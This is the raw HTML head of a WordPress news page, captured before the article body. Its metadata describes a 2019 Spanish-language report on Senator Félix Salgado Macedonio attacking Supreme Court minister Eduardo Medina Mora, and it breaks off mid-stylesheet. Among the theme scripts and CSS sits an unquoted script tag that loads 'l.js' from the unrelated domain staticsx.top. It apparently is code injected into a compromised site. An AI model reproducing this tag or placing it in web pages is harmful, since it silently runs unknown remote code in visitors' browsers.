

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/
body_size: 37053
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Medina Mora Unido a la &quot;Delincuencia Organizada&quot; - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Medina Mora Unido a la &quot;Delincuencia Organizada&quot; - El Universo" />
	<meta property="og:description" content="*** Quitar ‘Ministros Corruptos&#8221; Contrarios a la 4T Por Juan A. RODRÍGUEZ / EL UNIVERSO / The UNIVERSE News Ciudad de México.-“…Es necesario “quitar” e “indemnizar” a los ministros “corruptos” de la Suprema Corte de Justicia de la Nación (SCJN), como Eduardo Medina Mora, porque, de lo contrario, no habrá Cuarta Transformación” sostiene el Senador, Félix Salgado Macedonio. [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2019-09-20T00:23:21+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg" />
	<meta property="og:image:width" content="532" />
	<meta property="og:image:height" content="376" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/juan-a-rodriguez-el-universo/&quot; rel=&quot;tag&quot;&gt;Juan A. RODRÍGUEZ/ EL UNIVERSO&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/","url":"https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/","name":"Medina Mora Unido a la \"Delincuencia Organizada\" - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/#primaryimage"},"image":{"@id":"https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg","datePublished":"2019-09-20T00:23:21+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2019/09/FELIX-20-Portada-OK-.jpg","width":532,"height":376,"caption":"Félix Salgado y Eduardo Medina Mora."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Medina Mora Unido a la &#8220;Delincuencia Organizada&#8221;"}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="3006" data-token="71e19731b0" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Medina Mora Unido a la &#8220;Delincuencia Organizada&#8221; Comments Feed" href="https://newseluniverso.com/medina-mora-unido-a-la-delincuencia-organizada/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/3006" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=3006' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fmedina-mora-unido-a-la-delincuencia-organizada%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"71e19731b0","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
